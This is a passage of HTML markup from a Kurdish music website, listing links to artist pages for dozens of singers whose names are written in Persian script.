            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ad%d8%a7%d8%b5%d9%84%db%8c/">محمدرضا حاصلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">محمدرضا سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%db%8c/">محمدرضا سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">محمدرضا شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">محمدرضا کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">محمدرضا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">محمدمهدی پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%a7%d8%af-%d8%b9%d9%84%db%8c%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مراد علیمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">مرتضی خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b1%d9%81%db%8c%d8%b9%db%8c/">مرتضی رفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">مرتضی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">مروان قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c/">مسعود افتخاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a8%db%8c%da%98%d9%86%d8%af%db%8c/">مسعود بیژندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">مسعود جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">مسعود جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ad%d8%b3%d9%86%db%8c/">مسعود حسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">مسعود زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">مسعود زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مسعود عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%82%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86/">مسعود قبادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسعود محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مسعود محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%da%86%d9%87%d8%b1%db%8c/">مسلم چهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b5%d9%81%d8%b1%db%8c/">مسلم صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">مسلم علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسلم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%db%8c-%da%a9%d9%88%d8%b1%d8%af/">مسی کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b4%d8%aa%d8%a7%d9%82-%d8%af%d9%84%d9%88%d8%ac%db%8c%d8%a7%d9%86/">مشتاق دلوجیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">مصطفی امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">مصطفی بختیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">مصطفی خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b3%d8%a8%d8%b2%db%8c/">مصطفی سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%88%d9%81%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">مصطفی صوفی زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%81%d8%b1%d9%87%d9%88%d9%85%d9%86%d8%af/">مصطفی فرهومند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">مصیب صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d9%81%d8%aa%d8%a7%d8%ad%db%8c%d8%a7%d9%86/">مصیب فتاحیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%81%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مظفر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%87%d8%b1-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">مظهر خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%a7%d9%85-%d8%ac%db%8c/">معین ام جی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b3%db%8c%d8%af%d8%a7%d9%86%db%8c/">معین سیدانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">منصور باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d8%b9%d9%84%db%8c-%d9%be%d9%86%d8%a7%d9%87/">منوچهر علی پناه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مهدی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d8%af%db%8c/">مهدی اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">مهدی اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">مهدی بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">مهدی باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%d8%af%d8%b1%db%8c/">مهدی برادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%d8%b1/">مهدی پرور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%db%8c%d8%b1%db%8c/">مهدی پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">مهدی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">مهدی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">مهدی خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%db%8c/">مهدی شاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">مهدی شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%db%8c%d8%ae%db%8c/">مهدی شیخی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مهدی عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b3%da%af%d8%b1%db%8c/">مهدی عسگری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c/">مهدی علی کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%d8%b1%db%8c%d9%85%db%8c/">مهدی کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%db%8c%d8%a7%d9%86%db%8c/">مهدی کیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%84%db%8c%d8%b1%db%8c%d8%a7%db%8c%db%8c/">مهدی لیریایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%aa%db%8c%d9%86/">مهدی متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">مهدی محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/">مهدی مولاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%86%d8%ac%d9%81%db%8c/">مهدی نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">مهدی هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/">مهدیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%be%d8%b2%d8%b4%da%a9/">مهران پزشک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">مهران درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%ba%d8%b6%d9%86%d9%81%d8%b1%db%8c/">مهران غضنفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%aa%db%8c/">مهران مراتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%b5%d9%81%d8%b1%db%8c/">مهرداد صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">مهرداد فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%82%d9%84%d8%b9%d9%87/">مهرداد قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهرداد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%db%8c%d8%a7%d8%b1/">مهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%88%d9%86%d8%b3-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مونس مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%ad%d8%af%db%8c/">میثم احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">میثم جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%b3%d9%84%da%af%db%8c/">میثم سلگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">میثم قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">میثم گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">میثم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">میثم مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%db%8c%d8%a7%d8%b1%d8%a8%db%8c%da%af%db%8c/">میثم یاربیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%84%db%8c/">میران علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%da%a9%d8%a7%d8%a6%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">میکائیل مهابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">میلاد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">میلاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
